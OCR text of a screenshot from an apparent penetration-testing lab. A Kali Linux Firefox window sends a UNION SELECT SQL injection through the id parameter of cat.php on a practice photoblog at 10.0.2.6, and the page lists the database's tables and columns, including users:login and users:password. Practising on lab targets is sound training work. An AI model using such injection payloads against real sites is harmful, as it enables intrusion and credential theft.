 应用程序 位置 Firefox ESR 星期日 13:26 1 zh
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog My Photoblog - last picture
10.0.2.6/cat.php?id=2 union select 1,concat(table_name,':',column_name) Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright